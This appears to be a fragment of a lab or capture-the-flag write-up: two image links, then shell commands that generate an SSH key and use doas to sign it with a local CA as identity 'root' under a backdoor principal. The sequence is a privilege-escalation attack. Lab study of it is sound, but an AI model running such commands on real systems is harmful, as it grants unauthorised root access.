 ssh-keygen mv .ssh/id_rsa* /tmp/ doas -u userca /usr/bin/ssh-keygen -s /home/userca/ca -n 3m3rgencyB4ckd00r -I root /tmp/id_rsa.pub